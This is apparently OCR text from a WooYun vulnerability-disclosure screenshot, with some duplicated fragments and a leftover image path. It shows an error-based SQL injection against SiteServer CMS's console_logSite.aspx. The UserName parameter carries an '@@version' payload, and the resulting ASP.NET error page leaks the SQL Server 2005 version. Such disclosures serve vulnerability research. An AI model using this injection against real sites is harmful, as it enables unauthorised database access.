 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/siteserver/cms/console_logSite.aspx?UserName='%20and%201=@@version%20and%201='1& 转到
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org